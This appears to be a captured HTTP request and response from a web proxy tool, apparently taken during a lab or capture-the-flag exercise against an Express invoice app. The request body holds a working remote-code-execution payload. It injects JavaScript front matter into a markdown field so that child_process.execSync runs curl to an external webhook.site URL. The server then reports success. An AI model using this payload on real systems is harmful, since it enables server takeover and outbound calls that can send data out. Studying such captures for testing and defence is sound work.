 Pretty Raw Hex \n
2 Host: 159.65.24.125:32224
3 Content-Length: 145
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://159.65.24.125:32224
8 Referer: http://159.65.24.125:32224/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhdXRoZW50aWNhdGlvbiI6InVzZXI1ZDkxQkExZSJ9.ZYT7qQ.42QkZMVKMEyWEbqLrj
YH6B-0CdE
12 Connection: close
13
14 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"curl https://webhoo
k.site/99d4d679-41d2-4eec-b185-acecfa39550c\"))\n---RCE"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Thu, 28 Dec 2023 08:05:47 GMT
6 Connection: close
7
8 {
"message":"Invoice saved successfully!"
}
Request attributes 2
Request cookies 1
Request headers 11
Response headers 5